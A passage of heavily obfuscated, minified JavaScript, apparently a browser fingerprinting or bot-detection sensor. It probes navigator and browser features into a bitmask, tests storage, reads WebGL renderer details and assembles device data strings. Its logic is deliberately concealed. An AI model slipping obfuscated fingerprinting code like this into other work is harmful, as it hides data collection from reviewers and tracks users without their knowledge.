dj()[st(wA)],Cn([],[][[]]))?dj()[st(kk)](Hk,Kw,N1,C2):dj()[st(Rr)].apply(null,[QG,kk,CO,Fw]),qz()[EK(rO)].apply(null,[fI,Lz(Lz([])),zE,fX])),sX()[Ak(kn)].apply(null,[cz,j4N]))[qz()[EK(V6)](fI,BV,qX,B2)](new (Wm[sX()[Ak(C6)](Xn,NR)])(O7(typeof Yw()[UU(zb)],Cn('',[][[]]))?Yw()[UU(bV)](XC,OdN,SgN,Lz(Lz({}))):Yw()[UU(pH)](Q1,Cw,RM,C6),O7(typeof qz()[EK(V6)],Cn('',[][[]]))?qz()[EK(p8)](kb,gS,Lz([]),T2):qz()[EK(rO)](fI,lG,qX,fX)),O7(typeof qz()[EK(FF)],Cn([],[][[]]))?qz()[EK(p8)](vTN,Uw,N1,Zt):qz()[EK(C6)](TA,zb,mI,CcN))[qz()[EK(V6)].apply(null,[fI,CO,At,B2])](new (Wm[sX()[Ak(C6)].call(null,Xn,NR)])(qz()[EK(Yr)](PR,V0,CA,MvN),IR(typeof qz()[EK(tM)],Cn('',[][[]]))?qz()[EK(rO)](fI,lI,Ps,fX):qz()[EK(p8)].apply(null,[zs,XF,BZ,n3N])),O7(typeof sX()[Ak(zb)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[zhN,C2]):sX()[Ak(pH)](BX,zV))[qM()[tt(Rr)](p8,Nk,Lz(Lz(fX)),FdN,vF)](Kz,RC),x1.pop(),bqJ;}break;case df:{var d3J=zQJ[Xx];var rjN=zQJ[IY];var H4J;x1.push(VmN);return H4J=Cn(Wm[IR(typeof Yw()[UU(V6)],Cn([],[][[]]))?Yw()[UU(R0)].apply(null,[nP,NU,EH,nn]):Yw()[UU(bV)](lG,SE,d3N,V0)][Ok()[JH(wD)].apply(null,[WE,At,rO])](XzN(Wm[Yw()[UU(R0)].call(null,BZ,NU,EH,Fk)][sX()[Ak(zE)](WM,GI)](),Cn(kC(rjN,d3J),fX))),d3J),x1.pop(),H4J;}break;case qT:{var bdJ=zQJ[Xx];x1.push(W2);var VQJ=new (Wm[Ok()[JH(V6)](Xr,sC,NR)])();var X3J=VQJ[IR(typeof ms()[czN(Q0)],Cn([],[][[]]))?ms()[czN(wr)].apply(null,[wA,SNN,bV,Yr]):ms()[czN(J7)](IM,j6,kG,YZ)](bdJ);var zjN=qz()[EK(wr)].call(null,O5,Kw,zE,Ps);X3J[IR(typeof Yw()[UU(Tb)],Cn([],[][[]]))?Yw()[UU(b7)].apply(null,[dk,sQN,qH,gF]):Yw()[UU(bV)](Fk,wr,nG,Lz([]))](function(p4J){x1.push(ZmN);zjN+=Wm[qz()[EK(Np)](YU,mw,Hs,Ys)][qz()[EK(QG)].apply(null,[mvN,gD,CO,sR])](p4J);x1.pop();});var U4J;return U4J=Wm[Ok()[JH(II)](BS,IZ,tdN)](zjN),x1.pop(),U4J;}break;case PB:{var U3J;x1.push(QcN);return U3J=new (Wm[sX()[Ak(zV)].call(null,G1,wr)])()[qz()[EK(kn)](XO,pP,tr,cgN)](),x1.pop(),U3J;}break;case O4:{x1.push(g3N);var PqJ=[qz()[EK(zE)].apply(null,[mQN,Yr,l5,w7]),qz()[EK(H5)].call(null,jcN,pP,kn,tO),O7(typeof Ok()[JH(Rr)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[xS,Lz(Lz(Kz)),Gk]):Ok()[JH(gF)].call(null,W4N,ZO,wD),qz()[EK(jW)](Up,Lz(Lz([])),nn,Kl),IR(typeof dj()[st(J7)],Cn(qz()[EK(wr)](vn,Lz([]),Fk,Ps),[][[]]))?dj()[st(j1)].call(null,Kz,II,sC,xTN):dj()[st(kk)].apply(null,[fb,AhN,BZ,vO]),IR(typeof Yw()[UU(lG)],Cn([],[][[]]))?Yw()[UU(sC)](Uw,ncN,Ps,JE):Yw()[UU(bV)](jW,kTN,FqN,Fk),qM()[tt(QG)](w7,wvN,Lz(Lz(fX)),OZ,w7),O7(typeof Yw()[UU(Kz)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[Kw,M6,sL,NR]):Yw()[UU(sA)](Lz(Kz),kl,pD,wD),IR(typeof dj()[st(qH)],Cn([],[][[]]))?dj()[st(QG)](ZYN,wA,gF,mQN):dj()[st(kk)].call(null,Zs,AF,NR,EcN),sX()[Ak(Jr)](EJ,tH),Ok()[JH(C6)].call(null,rA,Lz(Lz(fX)),mw),sX()[Ak(Ew)](fTN,kn),qz()[EK(XF)](ncN,bV,ZO,HmN),qz()[EK(NP)](IA,w7,mI,sC),Yw()[UU(zV)].call(null,Lz(Lz({})),vE,ZO,pV),sX()[Ak(pP)](DH,IG),qz()[EK(sC)](vgN,vK,Lz({}),IZ),Yw()[UU(ZO)](Lz(fX),VdN,S6,vK),Yw()[UU(Jr)](wA,sU,Yr,U5),IR(typeof dj()[st(Q0)],Cn(qz()[EK(wr)].apply(null,[vn,Lz(fX),Uw,Ps]),[][[]]))?dj()[st(tM)](G6,Tb,qH,bcN):dj()[st(kk)].apply(null,[VM,St,jW,VYN]),IR(typeof qM()[tt(AK)],Cn(qz()[EK(wr)](vn,Rr,JE,Ps),[][[]]))?qM()[tt(tM)](lI,D3N,Rr,TNN,gS):qM()[tt(fX)].apply(null,[Wj,XhN,V0,Rs,BZ]),sX()[Ak(At)](PQN,kk),sX()[Ak(gS)].call(null,GM,J7),Yw()[UU(Ew)](Lz(Lz(Kz)),xH,nn,JL),Ok()[JH(Yr)](dS,vK,Ew),ms()[czN(R0)].call(null,JE,EmN,QG,lG),Ok()[JH(Uw)].call(null,mQN,sC,ThN)];if(QR(typeof Wm[O7(typeof Yw()[UU(Uw)],'undefined')?Yw()[UU(bV)](Qb,sD,XG,Lz(Kz)):Yw()[UU(H5)](Ps,ZqN,XF,IG)][Ok()[JH(kn)](n5,IM,Jj)],Ok()[JH(Sk)](ht,qX,Q1))){var vgJ;return x1.pop(),vgJ=null,vgJ;}var B3J=PqJ[sX()[Ak(Kz)](MA,ZV)];var NdJ=qz()[EK(wr)](vn,J7,zb,Ps);for(var UZN=Kz;G5(UZN,B3J);UZN++){var G3J=PqJ[UZN];if(IR(Wm[Yw()[UU(H5)].call(null,ZZ,ZqN,XF,qr)][Ok()[JH(kn)](n5,QG,Jj)][G3J],undefined)){NdJ=qz()[EK(wr)](vn,z2,Lz(Kz),Ps)[IR(typeof sX()[Ak(ZO)],'undefined')?sX()[Ak(lt)].apply(null,[gl,j1]):sX()[Ak(J7)](LL,LcN)](NdJ,Ok()[JH(pH)].apply(null,[Hk,IG,Rr]))[sX()[Ak(lt)](gl,j1)](UZN);}}var HZN;return x1.pop(),HZN=NdJ,HZN;}break;case Dx:{x1.push(Hl);var GQJ;return GQJ=O7(typeof Wm[qz()[EK(Sk)](PcN,CO,V0,zk)][Yw()[UU(pP)].call(null,nn,H1,CD,R0)],qz()[EK(AK)].call(null,tgN,Yr,b7,Kz))||O7(typeof Wm[IR(typeof qz()[EK(NP)],Cn('',[][[]]))?qz()[EK(Sk)](PcN,wA,Lz(Lz([])),zk):qz()[EK(p8)](C2,jU,tr,PcN)][Yw()[UU(At)](IM,bp,mC,zE)],qz()[EK(AK)].apply(null,[tgN,St,ZZ,Kz]))||O7(typeof Wm[qz()[EK(Sk)].apply(null,[PcN,Lz(Lz({})),sC,zk])][Ok()[JH(zE)].apply(null,[PgN,Lz(Lz({})),Fk])],O7(typeof qz()[EK(JE)],Cn('',[][[]]))?qz()[EK(p8)](MqN,Lz([]),lt,hD):qz()[EK(AK)].call(null,tgN,vw,w7,Kz)),x1.pop(),GQJ;}break;case KY:{x1.push(DTN);try{var IqJ=x1.length;var O3J=Lz({});var bQJ;return bQJ=Lz(Lz(Wm[IR(typeof qz()[EK(ZO)],Cn([],[][[]]))?qz()[EK(Sk)](n3N,Sk,IM,zk):qz()[EK(p8)].call(null,hqN,fX,Np,Rs)][qz()[EK(sA)].call(null,nvN,Lz(Lz(fX)),JL,mJN)])),x1.pop(),bQJ;}catch(rqJ){x1.splice(kC(IqJ,fX),Infinity,DTN);var McJ;return x1.pop(),McJ=Lz(IY),McJ;}x1.pop();}break;case IY:{x1.push(RYN);try{var g9N=x1.length;var T4J=Lz({});var bcJ;return bcJ=Lz(Lz(Wm[qz()[EK(Sk)].call(null,nBN,lt,Qb,zk)][Ok()[JH(H5)](tk,RM,XC)])),x1.pop(),bcJ;}catch(cQJ){x1.splice(kC(g9N,fX),Infinity,RYN);var x9N;return x1.pop(),x9N=Lz(IY),x9N;}x1.pop();}break;case IW:{var wlN;x1.push(Bt);return wlN=Lz(Lz(Wm[qz()[EK(Sk)].call(null,zhN,Lz([]),Lz(Kz),zk)][Yw()[UU(gS)].call(null,N1,fU,TNN,H5)])),x1.pop(),wlN;}break;case Vm:{x1.push(LTN);try{var SQJ=x1.length;var EcJ=Lz(IY);var CjN=Cn(Wm[Ok()[JH(jW)](W1,Uw,T2)](Wm[O7(typeof qz()[EK(z2)],'undefined')?qz()[EK(p8)].apply(null,[nb,Lz(Lz(fX)),Lz(Lz(Kz)),GI]):qz()[EK(Sk)](tqN,dE,kn,zk)][sX()[Ak(IG)](YYN,gS)]),xM(Wm[Ok()[JH(jW)](W1,FF,T2)](Wm[qz()[EK(Sk)].apply(null,[tqN,Kz,pV,zk])][sn()[Ms(wr)](qX,M4N,N1,tr,Lz(fX),rj)]),fX));CjN+=Cn(xM(Wm[Ok()[JH(jW)](W1,zk,T2)](Wm[qz()[EK(Sk)](tqN,tr,Lz(Kz),zk)][qz()[EK(zV)](wvN,Uw,Lz({}),lP)]),nP),xM(Wm[Ok()[JH(jW)](W1,NP,T2)](Wm[qz()[EK(Sk)](tqN,r5,wr,zk)][qz()[EK(ZO)].call(null,ss,NR,JL,jU)]),Q0));CjN+=Cn(xM(Wm[Ok()[JH(jW)].call(null,W1,Lz(fX),T2)](Wm[qz()[EK(Sk)](tqN,qX,gD,zk)][sX()[Ak(qr)].call(null,rJN,GS)]),U4[sX()[Ak(jU)](jmN,qX)]()),xM(Wm[O7(typeof Ok()[JH(NP)],Cn([],[][[]]))?Ok()[JH(nP)](b9,J7,M4N):Ok()[JH(jW)](W1,BV,T2)](Wm[qz()[EK(Sk)].apply(null,[tqN,Lz(fX),Sk,zk])][Ok()[JH(XF)].apply(null,[XV,lP,ZP])]),p8));CjN+=Cn(xM(Wm[O7(typeof Ok()[JH(j1)],Cn('',[][[]]))?Ok()[JH(nP)](nb,hb,mgN):Ok()[JH(jW)](W1,qr,T2)](Wm[qz()[EK(Sk)](tqN,Lz(fX),Np,zk)][Yw()[UU(IG)].apply(null,[Lz({}),E8,khN,kk])]),bV),xM(Wm[O7(typeof Ok()[JH(lP)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[T2,pV,O4N]):Ok()[JH(jW)](W1,CA,T2)](Wm[qz()[EK(Sk)](tqN,b7,IG,zk)][dj()[st(lt)](PqN,Q1,RM,ME)]),wr));CjN+=Cn(xM(Wm[O7(typeof Ok()[JH(Q1)],Cn('',[][[]]))?Ok()[JH(nP)](Q8,Lz(Kz),xF):Ok()[JH(jW)](W1,Lz(Lz(Kz)),T2)](Wm[qz()[EK(Sk)](tqN,sC,H5,zk)][dV()[zI(qH)](khN,Rr,ME,RM)]),J7),xM(Wm[Ok()[JH(jW)](W1,N1,T2)](Wm[qz()[EK(Sk)].apply(null,[tqN,Lz({}),Lz(fX),zk])][Yw()[UU(qr)](J7,xYN,M2,Lz(fX))]),NM));CjN+=Cn(xM(Wm[Ok()[JH(jW)](W1,Yr,T2)](Wm[qz()[EK(Sk)](tqN,qr,H5,zk)][dV()[zI(Q1)](CO,Hs,ME,vK)]),Np),xM(Wm[Ok()[JH(jW)](W1,Kw,T2)](Wm[qz()[EK(Sk)](tqN,Lz([]),NP,zk)][Yw()[UU(jU)].apply(null,[p8,TJN,sG,Q0])]),vH[tM]));CjN+=Cn(xM(Wm[IR(typeof Ok()[JH(nP)],'undefined')?Ok()[JH(jW)](W1,FF,T2):Ok()[JH(nP)](gNN,NM,HcN)](Wm[qz()[EK(Sk)](tqN,qH,z2,zk)][Yw()[UU(vw)].call(null,sA,Kk,AK,gD)]),Sk),xM(Wm[Ok()[JH(jW)].call(null,W1,Hs,T2)](Wm[qz()[EK(Sk)](tqN,Lz([]),Lz(Lz([])),zk)][dj()[st(r5)](J7,Q1,JE,ME)]),wA));CjN+=Cn(xM(Wm[Ok()[JH(jW)](W1,Np,T2)](Wm[qz()[EK(Sk)].apply(null,[tqN,N1,At,zk])][O7(typeof sn()[Ms(nP)],Cn(qz()[EK(wr)](M5,pP,V6,Ps),[][[]]))?sn()[Ms(NM)].apply(null,[mH,Os,Zt,Uw,l5,mgN]):sn()[Ms(Np)](b7,ME,R0,Qb,BZ,tD)]),St),xM(Wm[Ok()[JH(jW)](W1,mI,T2)](Wm[qz()[EK(Sk)](tqN,ZZ,wA,zk)][IR(typeof sX()[Ak(C6)],Cn([],[][[]]))?sX()[Ak(vw)](QV,N0):sX()[Ak(J7)](GC,O2)]),II));CjN+=Cn(xM(Wm[IR(typeof Ok()[JH(bV)],Cn([],[][[]]))?Ok()[JH(jW)].apply(null,[W1,r5,T2]):Ok()[JH(nP)].apply(null,[chN,rO,Ej])](Wm[qz()[EK(Sk)].apply(null,[tqN,Lz(Lz({})),JE,zk])][sX()[Ak(Kw)](Xp,lG)]),vH[lt]),xM(Wm[Ok()[JH(jW)](W1,J7,T2)](Wm[qz()[EK(Sk)].call(null,tqN,St,Sk,zk)][Yw()[UU(Kw)](NR,OL,r5,Tb)]),Q1));CjN+=Cn(xM(Wm[Ok()[JH(jW)](W1,IG,T2)](Wm[qz()[EK(Sk)].call(null,tqN,mI,p8,zk)][qz()[EK(Jr)](kb,tr,fX,KP)]),vH[AK]),xM(Wm[Ok()[JH(jW)](W1,Lz(Lz(Kz)),T2)](Wm[qz()[EK(Sk)].apply(null,[tqN,QG,Lz(Lz({})),zk])][Ok()[JH(NP)](vvN,wD,lG)]),AK));CjN+=Cn(xM(Wm[Ok()[JH(jW)].apply(null,[W1,kn,T2])](Wm[O7(typeof qz()[EK(IG)],Cn([],[][[]]))?qz()[EK(p8)](cC,Lz(fX),zV,V0):qz()[EK(Sk)](tqN,Lz(Lz([])),lP,zk)][Ok()[JH(sC)].call(null,RNN,w7,nP)]),Hs),xM(Wm[Ok()[JH(jW)](W1,C6,T2)](Wm[qz()[EK(Sk)].call(null,tqN,vF,vF,zk)][sX()[Ak(Fk)](Qp,Il)]),j1));CjN+=Cn(xM(Wm[Ok()[JH(jW)].apply(null,[W1,bV,T2])](Wm[qz()[EK(Sk)](tqN,C6,p8,zk)][Yw()[UU(Fk)].call(null,NR,CX,QqN,IG)]),QG),xM(Wm[IR(typeof Ok()[JH(CA)],Cn('',[][[]]))?Ok()[JH(jW)](W1,Lz(Lz(Kz)),T2):Ok()[JH(nP)](FD,vF,Zs)](Wm[qz()[EK(Sk)](tqN,Lz(Kz),NP,zk)][O7(typeof qz()[EK(QG)],'undefined')?qz()[EK(p8)].call(null,XqN,AK,Uw,gcN):qz()[EK(Ew)](nt,nn,At,ZR)]),tM));CjN+=Cn(xM(Wm[IR(typeof Ok()[JH(Np)],Cn([],[][[]]))?Ok()[JH(jW)](W1,Lz(Lz({})),T2):Ok()[JH(nP)](qp,Kw,Mt)](Wm[qz()[EK(Sk)](tqN,Lz(Lz({})),lt,zk)][Ok()[JH(sA)].call(null,YM,kn,NP)]),lt),xM(Wm[Ok()[JH(jW)].apply(null,[W1,mH,T2])](Wm[qz()[EK(Sk)](tqN,Lz(Lz(Kz)),Lz(Lz([])),zk)][Yw()[UU(gD)].apply(null,[R0,E2,Zt,zk])]),r5));CjN+=Cn(xM(Wm[Ok()[JH(jW)].apply(null,[W1,C6,T2])](Wm[O7(typeof qz()[EK(vw)],Cn('',[][[]]))?qz()[EK(p8)](Qs,kn,IZ,Jr):qz()[EK(Sk)].call(null,tqN,Lz({}),J7,zk)][qz()[EK(pP)](fNN,dk,Lz([]),mH)]),mH),xM(Wm[Ok()[JH(jW)](W1,j1,T2)](Wm[IR(typeof qz()[EK(Yr)],Cn('',[][[]]))?qz()[EK(Sk)].apply(null,[tqN,J7,JE,zk]):qz()[EK(p8)](LvN,ZO,Lz(Lz([])),b7)][Ok()[JH(zV)](OP,p8,IG)]),JL));CjN+=Cn(xM(Wm[Ok()[JH(jW)].call(null,W1,qH,T2)](Wm[qz()[EK(Sk)](tqN,wA,Q0,zk)][Ok()[JH(ZO)].apply(null,[VE,b7,Mn])]),w7),xM(Wm[O7(typeof Ok()[JH(b7)],'undefined')?Ok()[JH(nP)](hV,Lz(fX),pvN):Ok()[JH(jW)](W1,Lz({}),T2)](Wm[qz()[EK(Sk)].call(null,tqN,Lz(Lz(fX)),nP,zk)][sX()[Ak(gD)].call(null,XM,WV)]),lI));CjN+=Cn(xM(Wm[Ok()[JH(jW)].call(null,W1,pP,T2)](Wm[O7(typeof qz()[EK(nP)],Cn('',[][[]]))?qz()[EK(p8)].call(null,IYN,dk,p8,SdN):qz()[EK(Sk)].apply(null,[tqN,XC,U5,zk])][sX()[Ak(hb)].call(null,hD,pD)]),z2),xM(Wm[IR(typeof Ok()[JH(IM)],'undefined')?Ok()[JH(jW)].call(null,W1,Rr,T2):Ok()[JH(nP)].apply(null,[rO,bV,q4N])](Wm[qz()[EK(Sk)].apply(null,[tqN,St,wA,zk])][Ok()[JH(Jr)].apply(null,[OO,pV,KYN])]),mI));CjN+=Cn(Cn(xM(Wm[Ok()[JH(jW)](W1,l5,T2)](Wm[IR(typeof Yw()[UU(gD)],Cn([],[][[]]))?Yw()[UU(Sk)](Lz(Lz(Kz)),F8,Gt,Lz(Kz)):Yw()[UU(bV)](j1,NfN,Ej,R0)][Ok()[JH(Ew)](Tk,dk,BM)]),N1),xM(Wm[Ok()[JH(jW)](W1,lG,T2)](Wm[qz()[EK(Sk)](tqN,zE,Hs,zk)][sX()[Ak(qX)](I9,Uw)]),FF)),xM(Wm[Ok()[JH(jW)].call(null,W1,sA,T2)](Wm[qz()[EK(Sk)](tqN,IM,vw,zk)][qz()[EK(At)].apply(null,[YNN,fX,Lz(Lz({})),TTN])]),Tb));var UcJ;return UcJ=CjN[IR(typeof dj()[st(nP)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,XF,Ds):dj()[st(kk)].call(null,X4N,HBN,qH,tvN)](),x1.pop(),UcJ;}catch(PgJ){x1.splice(kC(SQJ,fX),Infinity,LTN);var L4J;return L4J=Yw()[UU(wr)](JE,Qz,pP,Lz(Lz([]))),x1.pop(),L4J;}x1.pop();}break;case Yf:{var Q9N=zQJ[Xx];x1.push(lk);try{var sdJ=x1.length;var FcJ=Lz([]);if(O7(Q9N[Yw()[UU(H5)].apply(null,[bV,Wl,XF,Lz(Kz)])][z0()[ZW(II)].apply(null,[zb,nTN,Lz({}),jW,Iw,NM])],undefined)){var MgJ;return MgJ=O7(typeof Yw()[UU(nP)],Cn([],[][[]]))?Yw()[UU(bV)](Lz([]),FvN,E4N,qH):Yw()[UU(hb)](At,AE,NBN,Yr),x1.pop(),MgJ;}if(O7(Q9N[Yw()[UU(H5)](nP,Wl,XF,gD)][z0()[ZW(II)].apply(null,[Kw,nTN,V6,JE,Iw,NM])],Lz(IY))){var mjN;return mjN=Yw()[UU(wr)].apply(null,[QG,c1,pP,Lz(Lz(fX))]),x1.pop(),mjN;}var XlN;return XlN=O7(typeof Ok()[JH(Kw)],Cn('',[][[]]))?Ok()[JH(nP)](vC,mH,AF):Ok()[JH(kk)].apply(null,[gI,NP,fX]),x1.pop(),XlN;}catch(qON){x1.splice(kC(sdJ,fX),Infinity,lk);var JlN;return JlN=qz()[EK(gS)](SgN,fX,b7,t7),x1.pop(),JlN;}x1.pop();}break;case Pv:{var QgJ=zQJ[Xx];var UON=zQJ[IY];x1.push(w7);if(lF(typeof Wm[IR(typeof Yw()[UU(bV)],Cn('',[][[]]))?Yw()[UU(Sk)](tr,ks,Gt,rO):Yw()[UU(bV)](At,T3N,hb,XC)][sn()[Ms(R0)](qX,SD,bV,GS,Lz(Lz(Kz)),zE)],Ok()[JH(Sk)](Z3N,Lz([]),Q1))){Wm[O7(typeof Yw()[UU(C6)],'undefined')?Yw()[UU(bV)](lI,fZ,lS,N1):Yw()[UU(Sk)].apply(null,[lt,ks,Gt,p8])][sn()[Ms(R0)](fX,SD,bV,IM,CA,zE)]=(O7(typeof qz()[EK(V0)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[H9,BV,IG,Kw]):qz()[EK(wr)](SA,l5,GS,Ps))[IR(typeof sX()[Ak(QG)],'undefined')?sX()[Ak(lt)](gcN,j1):sX()[Ak(J7)](St,I6)](QgJ,qz()[EK(j1)](AG,mI,NH,RV))[sX()[Ak(lt)].call(null,gcN,j1)](UON,IR(typeof Ok()[JH(Q0)],'undefined')?Ok()[JH(pP)].call(null,YQN,mH,CO):Ok()[JH(nP)].call(null,fS,lG,zS));}x1.pop();}break;case Xx:{var MZN=zQJ[Xx];var q4J=zQJ[IY];x1.push(OS);if(Lz(PRN(MZN,q4J))){throw new (Wm[Ok()[JH(wA)](rR,C6,wr)])(qz()[EK(qr)].call(null,k8,sA,N1,ZO));}x1.pop();}break;case t4:{var q0N=zQJ[Xx];var ZfN=zQJ[IY];x1.push(KYN);var JJJ=ZfN[qz()[EK(WP)](RNN,wD,p8,CO)];var K3J=ZfN[qz()[EK(IO)](rcN,Q1,gD,xvN)];var kcJ=ZfN[sX()[Ak(pV)].apply(null,[qp,CD])];var RcJ=ZfN[z0()[ZW(Rr)](II,Uj,z2,Qb,sp,qH)];var VvJ=ZfN[qz()[EK(pV)](ScN,j1,Yr,ZV)];var ZdJ=ZfN[dj()[st(w7)](hTN,R0,zb,QF)];var RZN=ZfN[sX()[Ak(Ps)].apply(null,[F5,hb])];var nvJ=ZfN[Yw()[UU(pV)].apply(null,[Tb,RL,Il,qX])];var gjN;return gjN=qz()[EK(wr)].call(null,W7,NM,p8,Ps)[sX()[Ak(lt)].call(null,A6,j1)](q0N)[sX()[Ak(lt)].apply(null,[A6,j1])](JJJ,Ok()[JH(pH)](EmN,dk,Rr))[sX()[Ak(lt)].apply(null,[A6,j1])](K3J,Ok()[JH(pH)].apply(null,[EmN,b7,Rr]))[sX()[Ak(lt)](A6,j1)](kcJ,O7(typeof Ok()[JH(V0)],Cn('',[][[]]))?Ok()[JH(nP)](MqN,Lz(Lz({})),nNN):Ok()[JH(pH)].call(null,EmN,Lz(Lz({})),Rr))[sX()[Ak(lt)].call(null,A6,j1)](RcJ,Ok()[JH(pH)](EmN,jW,Rr))[sX()[Ak(lt)](A6,j1)](VvJ,Ok()[JH(pH)](EmN,Ps,Rr))[IR(typeof sX()[Ak(gS)],Cn('',[][[]]))?sX()[Ak(lt)](A6,j1):sX()[Ak(J7)](Pl,chN)](ZdJ,O7(typeof Ok()[JH(p8)],'undefined')?Ok()[JH(nP)](VL,Jr,vQN):Ok()[JH(pH)](EmN,N1,Rr))[IR(typeof sX()[Ak(w7)],'undefined')?sX()[Ak(lt)].call(null,A6,j1):sX()[Ak(J7)].apply(null,[Ol,Wt])](RZN,Ok()[JH(pH)].call(null,EmN,vK,Rr))[sX()[Ak(lt)].apply(null,[A6,j1])](nvJ,O7(typeof z0()[ZW(p8)],'undefined')?z0()[ZW(Sk)](pP,BE,mw,IO,SdN,sG):z0()[ZW(Kz)](Tb,XTN,Lz(fX),mI,ER,fX)),x1.pop(),gjN;}break;case lJ:{var dgJ=Lz(Lz(Xx));x1.push(KI);try{var mZN=x1.length;var CqJ=Lz({});if(Wm[qz()[EK(Sk)](F4N,zV,Lz(Lz(fX)),zk)][Ok()[JH(H5)].call(null,vV,Rr,XC)]){Wm[qz()[EK(Sk)].call(null,F4N,Ps,Lz({}),zk)][O7(typeof Ok()[JH(sA)],'undefined')?Ok()[JH(nP)].call(null,Pr,Lz(fX),nP):Ok()[JH(H5)](vV,FF,XC)][ms()[czN(wA)].apply(null,[hb,qYN,wr,mI])](sX()[Ak(bR)].call(null,Az,tdN),sX()[Ak(Fr)](Ol,Wj));Wm[qz()[EK(Sk)].call(null,F4N,XC,ZO,zk)][Ok()[JH(H5)].apply(null,[vV,C6,XC])][sX()[Ak(CO)].apply(null,[U7,KL])](sX()[Ak(bR)](Az,tdN));dgJ=Lz(Lz({}));}}catch(TJJ){x1.splice(kC(mZN,fX),Infinity,KI);}var XNJ;return x1.pop(),XNJ=dgJ,XNJ;}break;case gc:{x1.push(pS);var bNJ=IR(typeof sX()[Ak(mH)],Cn('',[][[]]))?sX()[Ak(Mn)](Ww,Tb):sX()[Ak(J7)].call(null,K3N,lI);var B9N=IR(typeof Ok()[JH(wD)],Cn([],[][[]]))?Ok()[JH(gD)](Gz,Lz(Kz),Q0):Ok()[JH(nP)](TcN,Lz(fX),vw);for(var T3J=Kz;G5(T3J,WV);T3J++)bNJ+=B9N[sX()[Ak(wr)](WdN,QO)](Wm[Yw()[UU(R0)](Jr,p7,EH,Lz(Lz(fX)))][Ok()[JH(wD)](lZ,wD,rO)](XzN(Wm[Yw()[UU(R0)].call(null,Fk,p7,EH,Rr)][sX()[Ak(zE)].call(null,hp,GI)](),B9N[sX()[Ak(Kz)].call(null,GK,ZV)])));var MBJ;return x1.pop(),MBJ=bNJ,MBJ;}break;case AN:{var EYJ=zQJ[Xx];x1.push(EE);var NQJ=Yw()[UU(hb)].call(null,zE,SgN,NBN,Lz(Lz({})));try{var AlN=x1.length;var PNJ=Lz(IY);if(EYJ[O7(typeof Yw()[UU(wA)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,RM,X2,lZ,Hs):Yw()[UU(H5)](V0,RhN,XF,RM)][sX()[Ak(Zt)].call(null,kcN,Sk)]){var EZN=EYJ[Yw()[UU(H5)](Lz(fX),RhN,XF,St)][sX()[Ak(Zt)](kcN,Sk)][dj()[st(qH)].call(null,l5,J7,mH,RgN)]();var M3J;return x1.pop(),M3J=EZN,M3J;}else{var clN;return x1.pop(),clN=NQJ,clN;}}catch(h3J){x1.splice(kC(AlN,fX),Infinity,EE);var HTJ;return x1.pop(),HTJ=NQJ,HTJ;}x1.pop();}break;case rx:{var pcJ=zQJ[Xx];x1.push(DE);var YBJ=sX()[Ak(JF)](F7,vK);var Y4J=IR(typeof sX()[Ak(GS)],Cn('',[][[]]))?sX()[Ak(JF)](F7,vK):sX()[Ak(J7)].apply(null,[AfN,As]);if(pcJ[O7(typeof Yw()[UU(EH)],'undefined')?Yw()[UU(bV)].apply(null,[IM,pr,gb,Lz(Lz([]))]):Yw()[UU(Sk)](gD,WU,Gt,Uw)]){var m4J=pcJ[Yw()[UU(Sk)](NM,WU,Gt,qr)][z0()[ZW(AK)].call(null,kk,JD,BZ,lG,MI,wA)](Ok()[JH(hb)].call(null,FO,ZZ,JE));var BTJ=m4J[sX()[Ak(ZV)](xj,T2)](Yw()[UU(bR)].apply(null,[wr,EJN,jU,ZO]));if(BTJ){var wON=BTJ[qM()[tt(w7)].apply(null,[Sk,Ib,tr,XC,Rr])](sX()[Ak(S6)](pU,Kl));if(wON){YBJ=BTJ[sX()[Ak(Kl)].call(null,v5,V0)](wON[IR(typeof sX()[Ak(Kl)],Cn('',[][[]]))?sX()[Ak(KP)](AB,LP):sX()[Ak(J7)](OhN,nt)]);Y4J=BTJ[sX()[Ak(Kl)].call(null,v5,V0)](wON[O7(typeof sX()[Ak(zV)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[wfN,TdN]):sX()[Ak(Ys)](cA,lI)]);}}}var CJJ;return CJJ=US(L4,[sX()[Ak(TTN)](KV,QZ),YBJ,O7(typeof sX()[Ak(Fk)],'undefined')?sX()[Ak(J7)](RTN,FF):sX()[Ak(QO)](vB,lP),Y4J]),x1.pop(),CJJ;}break;case Yd:{var j9N=zQJ[Xx];x1.push(gb);var lqJ;return lqJ=Lz(Lz(j9N[Yw()[UU(H5)].apply(null,[pH,gV,XF,lI])]))&&Lz(Lz(j9N[Yw()[UU(H5)](Qb,gV,XF,II)][Ok()[JH(kn)].apply(null,[Tz,H5,Jj])]))&&j9N[Yw()[UU(H5)].apply(null,[bV,gV,XF,U5])][Ok()[JH(kn)].call(null,Tz,w7,Jj)][Kz]&&O7(j9N[Yw()[UU(H5)](zb,gV,XF,Lz(Lz(fX)))][Ok()[JH(kn)](Tz,Lz({}),Jj)][Kz][dj()[st(qH)].apply(null,[l5,J7,NR,DA])](),z0()[ZW(Hs)].call(null,U5,lZ,Hs,zE,Nw,II))?Ok()[JH(kk)](Rz,tr,fX):Yw()[UU(wr)].call(null,NR,nk,pP,IZ),x1.pop(),lqJ;}break;case H3:{var VNJ=zQJ[Xx];x1.push(Ol);var ABJ=VNJ[Yw()[UU(H5)](XF,OH,XF,ZZ)][Ok()[JH(qX)].apply(null,[T0,Lz({}),tO])];if(ABJ){var wYJ=ABJ[dj()[st(qH)].call(null,l5,J7,pP,ZS)]();var TTJ;return x1.pop(),TTJ=wYJ,TTJ;}else{var AdJ;return AdJ=Yw()[UU(hb)].call(null,z2,Jp,NBN,Lz(Lz(fX))),x1.pop(),AdJ;}x1.pop();}break;case CT:{x1.push(BfN);throw new (Wm[Ok()[JH(wA)](kp,Lz({}),wr)])(sn()[Ms(II)](tM,SA,KL,pP,Np,WP));}break;case wY:{var v9N=zQJ[Xx];x1.push(m3N);if(IR(typeof Wm[sX()[Ak(Sk)](kJN,JZ)],Ok()[JH(Sk)].call(null,qU,lI,Q1))&&lF(v9N[Wm[sX()[Ak(Sk)](kJN,JZ)][qz()[EK(GS)].call(null,lQN,hb,Lz(Kz),jk)]],null)||lF(v9N[dV()[zI(R0)](pD,Np,fNN,dk)],null)){var D4J;return 